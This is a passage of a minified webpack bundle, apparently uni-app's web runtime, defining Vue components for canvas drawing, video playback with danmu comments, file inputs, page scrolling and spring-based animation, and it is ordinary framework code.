2.468l-253.78 253.778c-12.412 12.412-12.412 32.723 0 45.136 12.412 12.412 32.723 12.412 45.136 0L352 173.136V928c0 17.6 14.4 32 32 32s32-14.4 32-32c0-176.731 214.903-320 480-320 17.673 0 32-14.327 32-32 0-17.673-14.327-32-32-32z",fill:"#ffffff"}})])])]),n("div",{staticClass:"nav-btn-back",on:{click:t.back}},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])])],1)}),[],!1,null,null,null)),L=I.exports,B={ChooseLocation:E,OpenLocation:L};i.a.component(u.name,u),i.a.component(h.name,h),i.a.component(b.name,b),i.a.component(_.name,_),i.a.component(C.name,C),Object.keys(B).forEach((function(t){var e=B[t];i.a.component(e.name,e)}))},"466b":function(t,e,n){},4705:function(t,e,n){"use strict";(function(t){var r,i=n("909e"),o=n("7cce"),a=n("dfa7"),s=n("bdee");function c(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t){return t=t.slice(0),t[3]=t[3]/255,"rgba("+t.join(",")+")"}function f(t,e){return[].map.call(e,(function(e){var n=t.getBoundingClientRect();return{identifier:e.identifier,x:e.clientX-n.left,y:e.clientY-n.top}}))}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return r||(r=document.createElement("canvas")),r.width=t,r.height=e,r}e["a"]={name:"Canvas",mixins:[i["g"]],props:{canvasId:{type:String,default:""},disableScroll:{type:[Boolean,String],default:!1},hidpi:{type:Boolean,default:!0}},data:function(){return{actionsWaiting:!1}},computed:{id:function(){return this.canvasId},_listeners:function(){var t=this,e=Object.assign({},this.$listeners);return["touchstart","touchmove","touchend"].forEach((function(n){var r=e[n],i=[];r&&i.push((function(e){t.$trigger(n,Object.assign({},e,{touches:f(e.currentTarget,e.touches),changedTouches:f(e.currentTarget,e.changedTouches)}))})),t.disableScroll&&"touchmove"===n&&i.push(t._touchmove),e[n]=i})),e},pixelRatio:function(){return this.hidpi?o["a"]:1}},created:function(){this._actionsDefer=[],this._images={}},mounted:function(){this._resize()},beforeDestroy:function(){var t=this.$refs.canvas;t.height=t.width=0},methods:{_handleSubscribe:function(t){var e=t.type,n=t.data,r=void 0===n?{}:n,i=this[e];0!==e.indexOf("_")&&"function"===typeof i&&i(r)},_resize:function(t){var e=this.$refs.canvas,n=!t||e.width!==Math.floor(t.width*this.pixelRatio)||e.height!==Math.floor(t.height*this.pixelRatio);if(n)if(e.width>0&&e.height>0){var r=e.getContext("2d"),i=r.getImageData(0,0,e.width,e.height);Object(o["b"])(e,this.hidpi),r.putImageData(i,0,0)}else Object(o["b"])(e,this.hidpi)},_touchmove:function(t){t.preventDefault()},actionsChanged:function(e){var n=this,r=e.actions,i=e.reserve,o=e.callbackId,a=this;if(r)if(this.actionsWaiting)this._actionsDefer.push([r,i,o]);else{var s=this.$refs.canvas,u=s.getContext("2d");i||(u.fillStyle="#000000",u.strokeStyle="#000000",u.shadowColor="#000000",u.shadowBlur=0,u.shadowOffsetX=0,u.shadowOffsetY=0,u.setTransform(1,0,0,1,0,0),u.clearRect(0,0,s.width,s.height)),this.preloadImage(r);var f=function(t){var e=r[t],i=e.method,s=e.data;if(/^set/.test(i)&&"setTransform"!==i){var f,d=i[3].toLowerCase()+i.slice(4);if("fillStyle"===d||"strokeStyle"===d){if("normal"===s[0])f=l(s[1]);else if("linear"===s[0]){var v=u.createLinearGradient.apply(u,c(s[1]));s[2].forEach((function(t){var e=t[0],n=l(t[1]);v.addColorStop(e,n)})),f=v}else if("radial"===s[0]){var g=s[1][0],m=s[1][1],b=s[1][2],y=u.createRadialGradient(g,m,0,g,m,b);s[2].forEach((function(t){var e=t[0],n=l(t[1]);y.addColorStop(e,n)})),f=y}else if("pattern"===s[0]){var w=n.checkImageLoaded(s[1],r.slice(t+1),o,(function(t){t&&(u[d]=u.createPattern(t,s[2]))}));return w?"continue":"break"}u[d]=f}else if("globalAlpha"===d)u[d]=s[0]/255;else if("shadow"===d)h=["shadowOffsetX","shadowOffsetY","shadowBlur","shadowColor"],s.forEach((function(t,e){u[h[e]]="shadowColor"===h[e]?l(t):t}));else if("fontSize"===d){var _=u.__font__||u.font;u.__font__=u.font=_.replace(/\d+\.?\d*px/,s[0]+"px")}else"lineDash"===d?(u.setLineDash(s[0]),u.lineDashOffset=s[1]||0):"textBaseline"===d?("normal"===s[0]&&(s[0]="alphabetic"),u[d]=s[0]):"font"===d?u.__font__=u.font=s[0]:u[d]=s[0]}else if("fillPath"===i||"strokePath"===i)i=i.replace(/Path/,""),u.beginPath(),s.forEach((function(t){u[t.method].apply(u,t.data)})),u[i]();else if("fillText"===i)u.fillText.apply(u,s);else if("drawImage"===i){if(p=function(){var e=c(s),n=e[0],i=e.slice(1);if(a._images=a._images||{},!a.checkImageLoaded(n,r.slice(t+1),o,(function(t){t&&u.drawImage.apply(u,[t].concat(c(i.slice(4,8)),c(i.slice(0,4))))})))return"break"}(),"break"===p)return"break"}else"clip"===i?(s.forEach((function(t){u[t.method].apply(u,t.data)})),u.clip()):u[i].apply(u,s)};t:for(var d=0;d<r.length;d++){var h,p,v=f(d);switch(v){case"break":break t;case"continue":continue}}!this.actionsWaiting&&o&&t.publishHandler("onCanvasMethodCallback",{callbackId:o,data:{errMsg:"drawCanvas:ok"}},this.$page.id)}},preloadImage:function(t){var e=this;t.forEach((function(t){var n=t.method,r=t.data,i="";"drawImage"===n?(i=r[0],i=e.$getRealPath(i),r[0]=i):"setFillStyle"===n&&"pattern"===r[0]&&(i=r[1],i=e.$getRealPath(i),r[1]=i),i&&!e._images[i]&&function(){var t=e._images[i]=new Image;t.onload=function(){t.ready=!0},Object(s["d"])(i).then((function(e){t.src=e})).catch((function(){t.src=i}))}()}))},checkImageLoaded:function(t,e,n,r){var i=this,o=this._images[t];return o.ready?(r(o),!0):(this._actionsDefer.unshift([e,!0]),this.actionsWaiting=!0,o.onload=function(){o.ready=!0,r(o),i.actionsWaiting=!1;var t=i._actionsDefer.slice(0);i._actionsDefer=[];for(var e=t.shift();e;)i.actionsChanged({actions:e[0],reserve:e[1],callbackId:n}),e=t.shift()},!1)},getImageData:function(e){var n,r=e.x,i=void 0===r?0:r,o=e.y,a=void 0===o?0:o,s=e.width,c=e.height,u=e.destWidth,l=e.destHeight,f=e.hidpi,h=void 0===f||f,p=e.dataType,v=e.quality,g=void 0===v?1:v,m=e.type,b=void 0===m?"png":m,y=e.callbackId,w=this.$refs.canvas,_=w.offsetWidth-i;s=s?Math.min(s,_):_;var x=w.offsetHeight-a;c=c?Math.min(c,x):x,h?(u=s,l=c):u||l?u?l||(l=Math.round(c/s*u)):u=Math.round(s/c*l):(u=Math.round(s*this.pixelRatio),l=Math.round(c*this.pixelRatio));var S,k=d(u,l),C=k.getContext("2d");"jpeg"!==b&&"jpg"!==b||(b="jpeg",C.fillStyle="#fff",C.fillRect(0,0,u,l)),C.__hidpi__=!0,C.drawImageByCanvas(w,i,a,s,c,0,0,u,l,!1);try{if("base64"===p)n=k.toDataURL("image/".concat(b),g);else{var A=C.getImageData(0,0,u,l);n=Array.prototype.slice.call(A.data)}S={errMsg:"canvasGetImageData:ok",data:n,compressed:void 0,width:u,height:l}}catch(O){S={errMsg:"canvasGetImageData:fail ".concat(O)}}if(k.height=k.width=0,C.__hidpi__=!1,!y)return S;t.publishHandler("onCanvasMethodCallback",{callbackId:y,data:S},this.$page.id)},putImageData:function(e){var n=e.data,r=e.x,i=e.y,o=e.width,a=e.height,s=(e.compressed,e.callbackId);try{a||(a=Math.round(n.length/4/o));var c=d(o,a),u=c.getContext("2d");u.putImageData(new ImageData(new Uint8ClampedArray(n),o,a),0,0),this.$refs.canvas.getContext("2d").drawImage(c,r,i,o,a),c.height=c.width=0}catch(l){return void t.publishHandler("onCanvasMethodCallback",{callbackId:s,data:{errMsg:"canvasPutImageData:fail"}},this.$page.id)}t.publishHandler("onCanvasMethodCallback",{callbackId:s,data:{errMsg:"canvasPutImageData:ok"}},this.$page.id)},toTempFilePath:function(e){var n=this,r=e.x,i=void 0===r?0:r,o=e.y,s=void 0===o?0:o,c=e.width,u=e.height,l=e.destWidth,f=e.destHeight,d=e.fileType,h=e.quality,p=e.dirname,v=e.callbackId,g=this.getImageData({x:i,y:s,width:c,height:u,destWidth:l,destHeight:f,hidpi:!1,dataType:"base64",type:d,quality:h});g.data&&g.data.length?Object(a["a"])(g.data,p,(function(e,r){var i="toTempFilePath:".concat(e?"fail":"ok");e&&(i+=" ".concat(e.message)),t.publishHandler("onCanvasMethodCallback",{callbackId:v,data:{errMsg:i,tempFilePath:r}},n.$page.id)})):t.publishHandler("onCanvasMethodCallback",{callbackId:v,data:{errMsg:g.errMsg.replace("canvasPutImageData","toTempFilePath")}},this.$page.id)}}}}).call(this,n("31d2"))},4738:function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n("8f2f"),i=/^([a-z-]+:)?\/\//i,o=/^data:.*,.*/;function a(t){var e=__uniConfig.router.base;return e?"/"!==e&&0===("/"+t).indexOf(e)?"/"+t:e+t:t}function s(t){if("./"===__uniConfig.router.base&&(0!==t.indexOf("./")||!t.includes("/static/")&&0!==t.indexOf("./assets/")||(t=t.slice(1))),0===t.indexOf("/")){if(0!==t.indexOf("//"))return a(t.substr(1));t="https:"+t}if(i.test(t)||o.test(t)||0===t.indexOf("blob:"))return t;var e=getCurrentPages();return e.length?a(Object(r["a"])(e[e.length-1].$page.route,t).substr(1)):t}},"48fe":function(t,e,n){},"493d":function(t,e,n){"use strict";n.r(e);var r=n("340d"),i=n("846e"),o=n("909e");o["d"].addInteractListener();e["default"]=function(t){var e=t.count,n=t.sourceType,o=t.type,a=t.extension,s=document.createElement("input");return s.type="file",Object(r["x"])(s,{position:"absolute",visibility:"hidden","z-index":-999,width:0,height:0,top:0,left:0}),s.accept=a.map((function(t){if("*"!==o){var e=t.replace(".","");return"".concat(o,"/").concat(i["default"][o][e]||e)}return function(){var t=window.navigator.userAgent.toLowerCase();return!(!t.match(/MicroMessenger/i)||"micromessenger"!==t.match(/MicroMessenger/i)[0])}()?".":0===t.indexOf(".")?t:".".concat(t)})).join(","),e>1&&(s.multiple="multiple"),1===n.length&&"camera"===n[0]&&(s.capture="camera"),s}},"493f":function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return c}));var r,i=n("a805");function o(t){t.preventDefault()}function a(t){var e=t.scrollTop,n=t.selector,r=t.duration;if("undefined"===typeof e){var i=document.querySelector(n);if(i){var o=i.getBoundingClientRect(),a=o.top,s=o.height;e=a+window.pageYOffset,e-=s}}var c=document.documentElement,u=c.clientHeight,l=c.scrollHeight;e=Math.min(e,l-u),0!==r?window.scrollY!==e&&function t(n){if(n<=0)window.scrollTo(0,e);else{var r=e-window.scrollY;requestAnimationFrame((function(){window.scrollTo(0,window.scrollY+r/n*10),t(n-10)}))}}(r):c.scrollTop=document.body.scrollTop=e}var s=0;function c(e,n){var o=n.enablePageScroll,a=n.enablePageReachBottom,c=n.onReachBottomDistance,u=n.enableTransparentTitleNView,l=!1,f=!1,d=!0;function h(){var t=document.documentElement.scrollHeight,e=window.innerHeight,n=window.scrollY,r=n>0&&t>e&&n+e+c>=t,i=Math.abs(t-s)>c;return!r||f&&!i?(!r&&f&&(f=!1),!1):(s=t,f=!0,!0)}function p(){var n=getCurrentPages();if(n.length&&n[n.length-1].$page.id===e){var s=window.pageYOffset;o&&Object(i["a"])("onPageScroll",{scrollTop:s},e),u&&t.emit("onPageScroll",{scrollTop:s}),a&&d&&(c()||(r=setTimeout(c,300))),l=!1}function c(){if(h())return Object(i["a"])("onReachBottom",{},e),d=!1,setTimeout((function(){d=!0}),350),!0}}return function(){clearTimeout(r),l||requestAnimationFrame(p),l=!0}}}).call(this,n("31d2"))},"49c2":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u}));var r=n("38ce"),i=n("340d"),o=n("8d7d"),a=n("0db3");function s(t,e){var n={},a=Object(o["a"])(),s=a.top;if(e.id&&(n.id=t.id),e.dataset&&(n.dataset=Object(r["b"])(t)),e.rect||e.size){var c=t.getBoundingClientRect();e.rect&&(n.left=c.left,n.right=c.right,n.top=c.top-s,n.bottom=c.bottom-s),e.size&&(n.width=c.width,n.height=c.height)}if(Array.isArray(e.properties)){var u=t.__vue__&&t.__vue__.$props;u&&e.properties.forEach((function(t){"string"===typeof t&&(t=Object(i["b"])(t),null!=u[t]&&(n[t]=u[t]))}))}if(e.scrollOffset&&("UNI-SCROLL-VIEW"===t.tagName&&t.__vue__&&t.__vue__.getScrollPosition?Object.assign(n,t.__vue__.getScrollPosition()):(n.scrollLeft=0,n.scrollTop=0,n.scrollHeight=0,n.scrollWidth=0)),Array.isArray(e.computedStyle)){var l=getComputedStyle(t);e.computedStyle.forEach((function(t){n[t]=l[t]}))}return e.context&&t.__vue__&&t.__vue__._getContextInfo&&(n.context=t.__vue__._getContextInfo()),n}function c(t,e,n,r,i){var o=Object(a["a"])(Object(a["b"])(e,t));if(!o||o&&8===o.nodeType)return r?null:[];if(r){var c=o.matches(n)?o:o.querySelector(n);return c?s(c,i):null}var u=[],l=o.querySelectorAll(n);return l&&l.length&&(u=[].map.call(l,(function(t){return s(t,i)}))),o.matches(n)&&u.unshift(s(o,i)),u}function u(e,n){var r,i=e.reqId,o=e.reqs;if(n._isVue)r=n;else{var a=getCurrentPages(),s=a.find((function(t){return t.$page.id===n}));if(!s)throw new Error("Not Found：Page[".concat(n,"]"));r=s.$vm}var u=[];o.forEach((function(t){var e=t.component,n=t.selector,i=t.single,o=t.fields;0===e?u.push(function(t){var e={};if(t.id&&(e.id=""),t.dataset&&(e.dataset={}),t.rect&&(e.left=0,e.right=0,e.top=0,e.bottom=0),t.size&&(e.width=document.documentElement.clientWidth,e.height=document.documentElement.clientHeight),t.scrollOffset){var n=document.documentElement,r=document.body;e.scrollLeft=n.scrollLeft||r.scrollLeft||0,e.scrollTop=n.scrollTop||r.scrollTop||0,e.scrollHeight=n.scrollHeight||r.scrollHeight||0,e.scrollWidth=n.scrollWidth||r.scrollWidth||0}return e}(o)):u.push(c(r,e,n,i,o))})),t.publishHandler("onRequestComponentInfo",{reqId:i,res:u})}}).call(this,n("31d2"))},"49df":function(t,e,n){"use strict";n.r(e);var r=[],i=n("2432");i.keys().forEach((function(t){"./index.js"!==t&&r.push(i(t).default)})),e["default"]=r},"4a3f":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n){var r=e.filePath,i=t,o=i.invokeCallbackHandler;window.open(r),o(n,{errMsg:"openDocument:ok"})}n.d(e,"openDocument",(function(){return r}))}.call(this,n("2c9f"))},"4b21":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return i}));var r=n("d97d");function i(e){e=function(t){return t.replace(/<\?xml.*\?>\n/,"").replace(/<!doctype.*>\n/,"").replace(/<!DOCTYPE.*>\n/,"")}(e);var n=[],i={node:"root",children:[]};return Object(r["a"])(e,{start:function(t,e,r){var o={name:t};if(0!==e.length&&(o.attrs=function(t){return t.reduce((function(t,e){var n=e.value,r=e.name;return n.match(/ /)&&-1===["style","src"].indexOf(r)&&(n=n.split(" ")),t[r]?Array.isArray(t[r])?t[r].push(n):t[r]=[t[r],n]:t[r]=n,t}),{})}(e)),r){var a=n[0]||i;a.children||(a.children=[]),a.children.push(o)}else n.unshift(o)},end:function(e){var r=n.shift();if(r.name!==e&&t.error("invalid state: mismatch end tag"),0===n.length)i.children.push(r);else{var o=n[0];o.children||(o.children=[]),o.children.push(r)}},chars:function(t){var e={type:"text",text:t};if(0===n.length)i.children.push(e);else{var r=n[0];r.children||(r.children=[]),r.children.push(e)}},comment:function(t){var e={node:"comment",text:t},r=n[0];r&&(r.children||(r.children=[]),r.children.push(e))}}),i.children}}).call(this,n("418b")["default"])},"4b7e":function(t,e,n){var r={"./base/base64.js":"53f9","./base/can-i-use.js":"5bcf","./base/event-bus.js":"fd5d","./base/interceptor.js":"9879","./base/upx2px.js":"6856","./context/canvas.js":"e0ec","./context/context.js":"6625","./device/add-phone-contact.js":"cedc","./device/make-phone-call.js":"6f73","./device/scan-code.js":"3b8d","./device/set-clipboard-data.js":"51e5","./file/file.js":"43df","./file/open-document.js":"09f0","./location/choose-location.js":"ec60","./location/get-location.js":"e0f9","./location/open-location.js":"d280","./media/choose-file.js":"925f","./media/choose-image.js":"dac9","./media/choose-video.js":"a111","./media/compress-image.js":"44b9","./media/compress-video.js":"3bbb","./media/get-image-info.js":"61d8","./media/get-video-info.js":"9bfe","./media/preview-image.js":"4ca1","./media/save-image-to-photos-album.js":"03d0","./network/download-file.js":"3fc5","./network/request.js":"b32f","./network/socket.js":"123c","./network/upload-file.js":"b75a","./plugin/get-provider.js":"90f0","./plugin/load-sub-package.js":"a8a7","./plugin/pre-login.js":"5f30","./route/route.js":"6bd7","./storage/storage.js":"67c3","./ui/load-font-face.js":"c6eb","./ui/navigation-bar.js":"796c","./ui/page-scroll-to.js":"3acf","./ui/popup.js":"f60b","./ui/tab-bar.js":"3bd6"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="4b7e"},"4ba6":function(t,e,n){"use strict";function r(t,e,n){return t>e-n&&t<e+n}function i(t,e){return r(t,0,e)}function o(t,e,n){this._m=t,this._k=e,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}n.d(e,"a",(function(){return o})),o.prototype._solve=function(t,e){var n=this._c,r=this._m,i=this._k,o=n*n-4*r*i;if(0===o){var a=-n/(2*r),s=t,c=e/(a*t);return{x:function(t){return(s+c*t)*Math.pow(Math.E,a*t)},dx:function(t){var e=Math.pow(Math.E,a*t);return a*(s+c*t)*e+c*e}}}if(o>0){var u=(-n-Math.sqrt(o))/(2*r),l=(-n+Math.sqrt(o))/(2*r),f=(e-u*t)/(l-u),d=t-f;return{x:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*e+f*n},dx:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*u*e+f*l*n}}}var h=Math.sqrt(4*r*i-n*n)/(2*r),p=-n/2*r,v=t,g=(e-p*t)/h;return{x:function(t){return Math.pow(Math.E,p*t)*(v*Math.cos(h*t)+g*Math.sin(h*t))},dx:function(t){var e=Math.pow(Math.E,p*t),n=Math.cos(h*t),r=Math.sin(h*t);return e*(g*h*n-v*h*r)+p*e*(g*r+v*n)}}},o.prototype.x=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(t):0},o.prototype.dx=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(t):0},o.prototype.setEnd=function(t,e,n){if(n||(n=(new Date).getTime()),t!==this._endPosition||!i(e,.4)){e=e||0;var r=this._endPosition;this._solution&&(i(e,.4)&&(e=this._solution.dx((n-this._startTime)/1e3)),r=this._solution.x((n-this._startTime)/1e3),i(e,.4)&&(e=0),i(r,.4)&&(r=0),r+=this._endPosition),this._solution&&i(r-t,.4)&&i(e,.4)||(this._endPosition=t,this._solution=this._solve(r-this._endPosition,e),this._startTime=n)}},o.prototype.snap=function(t){this._startTime=(new Date).getTime(),this._endPosition=t,this._solution={x:function(){return 0},dx:function(){return 0}}},o.prototype.done=function(t){return t||(t=(new Date).getTime()),r(this.x(),this._endPosition,.4)&&i(this.dx(),.4)},o.prototype.reconfigure=function(t,e,n){this._m=t,this._k=e,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())},o.prototype.springConstant=function(){return this._k},o.prototype.damping=function(){return this._c},o.prototype.configuration=function(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(t,e){t.reconfigure(1,e,t.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(t,e){t.reconfigure(1,t.springConstant(),e)}.bind(this,this),min:1,max:500}]}},"4c68":function(t,e,n){"use strict";n.r(e);var r=n("909e"),i=n("340d"),o=n("0372"),a=!!i["t"]&&{passive:!1},s={NONE:"none",STOP:"stop",VOLUME:"volume",PROGRESS:"progress"},c={name:"Video",filters:{time:function(t){t=t>0&&t<1/0?t:0;var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=Math.floor(t%3600%60);e=(e<10?"0":"")+e,n=(n<10?"0":"")+n,r=(r<10?"0":"")+r;var i=n+":"+r;return"00"!==e&&(i=e+":"+i),i}},mixins:[o["c"],r["g"],r["d"]],props:{id:{type:String,default:""},src:{type:String,default:""},duration:{type:[Number,String],default:""},controls:{type:[Boolean,String],default:!0},danmuList:{type:Array,default:function(){return[]}},danmuBtn:{type:[Boolean,String],default:!1},enableDanmu:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},loop:{type:[Boolean,String],default:!1},muted:{type:[Boolean,String],default:!1},objectFit:{type:String,default:"contain"},poster:{type:String,default:""},direction:{type:[String,Number],default:""},showProgress:{type:Boolean,default:!0},initialTime:{type:[String,Number],default:0},showFullscreenBtn:{type:[Boolean,String],default:!0},pageGesture:{type:[Boolean,String],default:!1},enableProgressGesture:{type:[Boolean,String],default:!0},showPlayBtn:{type:[Boolean,String],default:!0},showCenterPlayBtn:{type:[Boolean,String],default:!0}},data:function(){return{start:!1,playing:!1,currentTime:0,durationTime:0,progress:0,touching:!1,enableDanmuSync:Boolean(this.enableDanmu),controlsVisible:!0,fullscreen:!1,controlsTouching:!1,touchStartOrigin:{x:0,y:0},gestureType:s.NONE,currentTimeOld:0,currentTimeNew:0,volumeOld:null,volumeNew:null,buffered:0,isSafari:/^Apple/.test(navigator.vendor)}},computed:{centerPlayBtnShow:function(){return this.showCenterPlayBtn&&!this.start},controlsShow:function(){return!this.centerPlayBtnShow&&this.controls&&this.controlsVisible},autoHideContorls:function(){return this.controlsShow&&this.playing&&!this.controlsTouching},srcSync:function(){return this.$getRealPath(this.src)}},watch:{enableDanmuSync:function(t){this.$emit("update:enableDanmu",t)},autoHideContorls:function(t){t?this.autoHideStart():this.autoHideEnd()},srcSync:function(t){this.playing=!1,this.currentTime=0},currentTime:function(){this.updateProgress()},duration:function(){this.updateProgress()},buffered:function(t){0!==t&&this.$trigger("progress",{},{buffered:t})}},created:function(){this.otherData={danmuList:[],danmuIndex:{time:0,index:-1},hideTiming:null};var t=this.otherData.danmuList=JSON.parse(JSON.stringify(this.danmuList||[]));t.sort((function(t,e){return(t.time||0)-(e.time||0)}))},mounted:function(){var t,e,n,r=this,i=this,o=!0,s=this.$refs.ball;function c(r){var a=r.targetTouches[0],s=a.pageX,c=a.pageY;if(o&&Math.abs(s-t)<Math.abs(c-e))u();else{o=!1;var l=i.$refs.progress.offsetWidth,f=n+(s-t)/l*100;f<0?f=0:f>100&&(f=100),i.progress=f,r.preventDefault(),r.stopPropagation()}}function u(t){i.controlsTouching=!1,i.touching&&(s.removeEventListener("touchmove",c,a),o||(t.preventDefault(),t.stopPropagation(),i.seek(i.$refs.video.duration*i.progress/100)),i.touching=!1)}s.addEventListener("touchstart",(function(i){r.controlsTouching=!0;var u=i.targetTouches[0];t=u.pageX,e=u.pageY,n=r.progress,o=!0,r.touching=!0,s.addEventListener("touchmove",c,a)})),s.addEventListener("touchend",u),s.addEventListener("touchcancel",u)},beforeDestroy:function(){this.triggerFullscreen(!1),clearTimeout(this.otherData.hideTiming)},methods:{_handleSubscribe:function(t){var e,n=t.type,r=t.data,i=void 0===r?{}:r;switch(n){case"seek":e=i.position;break;case"sendDanmu":e=i;break;case"playbackRate":e=i.rate;break}["play","pause","seek","sendDanmu","playbackRate","requestFullScreen","exitFullScreen"].indexOf(n)>=0&&this[n](e)},trigger:function(){this.playing?this.$refs.video.pause():this.$refs.video.play()},play:function(){this.start=!0,this.$refs.video.play()},pause:function(){this.$refs.video.pause()},seek:function(t){t=Number(t),"number"!==typeof t||isNaN(t)||(this.$refs.video.currentTime=t)},clickProgress:function(t){var e=this.$refs.progress,n=t.target,r=t.offsetX;while(n!==e)r+=n.offsetLeft,n=n.parentNode;var i=e.offsetWidth,o=0;r>=0&&r<=i&&(o=r/i,this.seek(this.$refs.video.duration*o))},triggerDanmu:function(){this.enableDanmuSync=!this.enableDanmuSync},playDanmu:function(t){var e=document.createElement("p");e.className="uni-video-danmu-item",e.innerText=t.text;var n="bottom: ".concat(100*Math.random(),"%;color: ").concat(t.color,";");e.setAttribute("style",n),this.$refs.danmu.appendChild(e),setTimeout((function(){n+="left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);",e.setAttribute("style",n),setTimeout((function(){e.remove()}),4e3)}),17)},sendDanmu:function(t){var e=this.otherData;e.danmuList.splice(e.danmuIndex.index+1,0,{text:String(t.text),color:t.color,time:this.$refs.video.currentTime||0})},playbackRate:function(t){this.$refs.video.playbackRate=t},triggerFullscreen:function(t){var e,n=this.$refs.container,r=this.$refs.video;t?!document.fullscreenEnabled&&!document.webkitFullscreenEnabled||this.isSafari&&!this.userInteract?r.webkitEnterFullScreen?r.webkitEnterFullScreen():(e=!0,n.remove(),n.classList.add("uni-video-type-fullscreen"),document.body.appendChild(n)):n[document.fullscreenEnabled?"requestFullscreen":"webkitRequestFullscreen"]():document.fullscreenEnabled||document.webkitFullscreenEnabled?document.fullscreenElement?document.exitFullscreen():document.webkitFullscreenElement&&document.webkitExitFullscreen():r.webkitExitFullScreen?r.webkitExitFullScreen():(e=!0,n.remove(),n.classList.remove("uni-video-type-fullscreen"),this.$el.appendChild(n)),e&&this.emitFullscreenChange(t)},onFullscreenChange:function(t,e){e&&document.fullscreenEnabled||this.emitFullscreenChange(!(!document.fullscreenElement&&!document.webkitFullscreenElement))},emitFullscreenChange:function(t){this.fullscreen=t,this.$trigger("fullscreenchange",{},{fullScreen:t,direction:"vertical"})},requestFullScreen:function(){this.triggerFullscreen(!0)},exitFullScreen:function(){this.triggerFullscreen(!1)},onDurationChange:function(t){var e=t.target;this.durationTime=e.duration},onLoadedMetadata:function(t){var e=Number(this.initialTime)||0,n=t.target;e>0&&(n.currentTime=e),this.$trigger("loadedmetadata",t,{width:n.videoWidth,height:n.videoHeight,duration:n.duration}),this.onProgress(t)},onProgress:function(t){var e=t.target,n=e.buffered;n.length&&(this.buffered=n.end(n.length-1)/e.duration*100)},onWaiting:function(t){this.$trigger("waiting",t,{})},onVideoError:function(t){this.playing=!1,this.$trigger("error",t,{})},onPlay:function(t){this.start=!0,this.playing=!0,this.$trigger("play",t,{})},onPause:function(t){this.playing=!1,this.$trigger("pause",t,{})},onEnded:function(t){this.playing=!1,this.$trigger("ended",t,{})},onTimeUpdate:function(t){var e=t.target,n=this.otherData,r=this.currentTime=e.currentTime,i=n.danmuIndex,o={time:r,index:i.index},a=n.danmuList;if(r>i.time)for(var s=i.index+1;s<a.length;s++){var c=a[s];if(!(r>=(c.time||0)))break;o.index=s,this.playing&&this.enableDanmuSync&&this.playDanmu(c)}else if(r<i.time)for(var u=i.index-1;u>-1;u--){var l=a[u];if(!(r<=(l.time||0)))break;o.index=u-1}n.danmuIndex=o,this.$trigger("timeupdate",t,{currentTime:r,duration:e.duration})},triggerControls:function(){this.controlsVisible=!this.controlsVisible},touchstart:function(t){var e=t.targetTouches[0];this.touchStartOrigin={x:e.pageX,y:e.pageY},this.gestureType=s.NONE,this.volumeOld=null,this.currentTimeOld=this.currentTimeNew=0},touchmove:function(t){function e(){t.stopPropagation(),t.preventDefault()}this.fullscreen&&e();var n=this.gestureType;if(n!==s.STOP){var r=t.targetTouches[0],i=r.pageX,o=r.pageY,a=this.touchStartOrigin;if(n===s.PROGRESS?this.changeProgress(i-a.x):n===s.VOLUME&&this.changeVolume(o-a.y),n===s.NONE)if(Math.abs(i-a.x)>Math.abs(o-a.y)){if(!this.enableProgressGesture)return void(this.gestureType=s.STOP);this.gestureType=s.PROGRESS,this.currentTimeOld=this.currentTimeNew=this.$refs.video.currentTime,this.fullscreen||e()}else{if(!this.pageGesture)return void(this.gestureType=s.STOP);this.gestureType=s.VOLUME,this.volumeOld=this.$refs.video.volume,this.fullscreen||e()}}},touchend:function(t){this.gestureType!==s.NONE&&this.gestureType!==s.STOP&&(t.stopPropagation(),t.preventDefault()),this.gestureType===s.PROGRESS&&this.currentTimeOld!==this.currentTimeNew&&(this.$refs.video.currentTime=this.currentTimeNew),this.gestureType=s.NONE},changeProgress:function(t){var e=this.$refs.video.duration,n=t/600*e+this.currentTimeOld;n<0?n=0:n>e&&(n=e),this.currentTimeNew=n},changeVolume:function(t){var e,n=this.volumeOld;"number"===typeof 